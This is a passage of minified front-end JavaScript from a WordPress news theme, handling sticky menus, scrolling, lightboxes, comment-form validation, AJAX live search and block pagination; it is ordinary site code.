tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var e=0;0<a&&("down"===b?(e=tdAffix.menu_offset-c,e<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height())):"up"===b&&(e=tdAffix.menu_offset+c,0<e&&(e=0)));tdUtil.tdMoveY(d[0],e);tdAffix.menu_offset_min_hit=0===e?!0:!1;e===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=e},d[0])}else{var f=jQuery(tdAffix.menu_selector);f.length&&tdAffix._affix_off(f)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a, .tdb-mobile-menu-button").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);jQuery(this).children("a").addClass("td-link-element-after");
jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;
jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;
function td_events_scroll_scroll_to_top(a){tdIsScrollingAnimation||(400<a?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}
jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1});jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));f=-Math.round(d/8);tdUtil.tdMoveY(b,-f)}e=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",f;jQuery(window).scroll(function(){!1===e&&window.requestAnimationFrame(a);e=!0});var e=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){jQuery(".comment-form").submit(function(a){jQuery(a.target).find(":input").each(function(){var b=jQuery(this),c=jQuery(this).parent().parent();b.attr("aria-required")&&(""==b.val()?(a.preventDefault(),c.addClass("td-comment-form-warnings"),"comment"==b.attr("id")?(c.find(".td-warning-comment").show(200),b.css("border","1px solid #ff7a7a")):"author"==b.attr("id")?(c.find(".td-warning-author").show(200),b.css("border","1px solid #ff7a7a")):"email"==b.attr("id")&&
(c.find(".td-warning-email").show(200),b.css("border","1px solid #ff7a7a"))):"email"==b.attr("id")&&!1===tdUtil.isEmail(b.val())&&(a.preventDefault(),c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),
b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),b.css("border","1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var f=0;"undefined"!==typeof b&&null!==b&&(f=parseInt(b));tdUtil.scrollToPosition(c.top+f,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,f){var c=a.getElementsByTagName(b)[0];a.getElementById(f)||(a=a.createElement(b),a.id=f,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()});jQuery(".td-search-close a").on("click",function(){jQuery("body").removeClass("td-search-opened")});
jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&
38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?window.location=a.find(".entry-title a").attr("href"):
jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},
hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count:
tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");tdAjaxSearch._current_selection_index>
tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==tdAjaxSearch._last_request_results_count&&
jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=jQuery("#td-header-search-mob").val();
""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href");-1===c.indexOf(document.domain)||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||
(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}}))});var tdModalImageLastEl="",tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===f?window.location=a.target:(d=!0,f=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");
jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,f="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,
jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery(".td-subcat-item a").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),
a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
